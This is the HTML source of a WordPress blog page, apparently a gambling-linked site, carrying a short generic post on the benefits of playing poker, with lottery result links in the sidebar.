<link rel='stylesheet' id='bootstrap-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='http://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='http://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="http://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiascoruna.com/index.php/wp-json/wp/v2/posts/1440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/" />
<link rel='shortlink' href='http://academiascoruna.com/?p=1440' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1440 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/31/natos-evolving-strategy-in-a-multipolar-world/">
                              <span>NATO&#8217;s Evolving Strategy in a Multipolar World</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/26/pbb-housemates-face-new-challenges-in-latest-episode/">
                              <span>PBB Housemates Face New Challenges in Latest Episode</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">
                              <span>Why Diplomatic Relations are Important for Every Country</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Sun. Feb 1st, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="http://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="http://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/10/27/" itemprop="item"><span itemprop="name">27</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">The Benefits of Playing Poker</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="The Benefits of Playing Poker">
                            The Benefits of Playing Poker                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="http://academiascoruna.com/index.php/2023/10/">
                                        <time datetime="">
                                            Oct 27, 2023                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p>Poker is a card game played by two or more players. It involves bluffing and strategy, and is a worldwide game with a rich history. Its a fun way to make money, and it also helps people improve their social skills. It’s a great way to meet people from all walks of life and backgrounds.</p>
<p>Playing poker often requires math and calculating probability, which can improve a person’s mathematical skills. It also teaches people to analyze a situation and choose the best course of action. While luck plays a large role in poker, skillful players will be able to win more often than their opponents over time.</p>
<p>Another benefit of playing poker is that it can help people develop self-control. When a person is under pressure, such as when they’re playing a tough table or running out of chips, they must be able to control their emotions and think clearly. This can help them avoid making rash decisions that they might regret later.</p>
<p>It’s also important for poker players to be able to read their opponents. This can include observing subtle body language and analyzing betting patterns. For example, if an opponent is limping frequently, they might be looking to protect their chip stack. It’s also crucial to evaluate the risk of each bet when deciding whether or not to place your money into the pot. This can help you understand how much chance is involved in each hand and make better decisions in the future.</p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/&#038;text=The%20Benefits%20of%20Playing%20Poker" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/&#038;title=The%20Benefits%20of%20Playing%20Poker" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/&#038;title=The%20Benefits%20of%20Playing%20Poker" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/&#038;title=The%20Benefits%20of%20Playing%20Poker" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=http://academiascoruna.com/index.php/2023/10/27/the-benefits-of-playing-poker-3/&#038;title=The%20Benefits%20of%20Playing%20Poker" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://academiascoruna.com/index.php/2023/10/26/slot-machine-myths-and-facts/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Slot Machine Myths and Facts</span></a></div><div class="nav-next"><a href="http://academiascoruna.com/index.php/2023/10/28/what-is-a-casino-65/" rel="next"><span>What Is a Casino? </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="http://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/31/natos-evolving-strategy-in-a-multipolar-world/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/31/natos-evolving-strategy-in-a-multipolar-world/" title="Permalink to: NATO&#8217;s Evolving Strategy in a Multipolar World">
                                            NATO&#8217;s Evolving Strategy in a Multipolar World                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 31, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/26/pbb-housemates-face-new-challenges-in-latest-episode/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/26/pbb-housemates-face-new-challenges-in-latest-episode/" title="Permalink to: PBB Housemates Face New Challenges in Latest Episode">
                                            PBB Housemates Face New Challenges in Latest Episode                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 26, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country">
                                            Why Diplomatic Relations are Important for Every Country                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 21, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="http://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/31/natos-evolving-strategy-in-a-multipolar-world/">NATO&#8217;s Evolving Strategy in a Multipolar World</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/26/pbb-housemates-face-new-challenges-in-latest-episode/">PBB Housemates Face New Challenges in Latest Episode</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">Why Diplomatic Relations are Important for Every Country</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
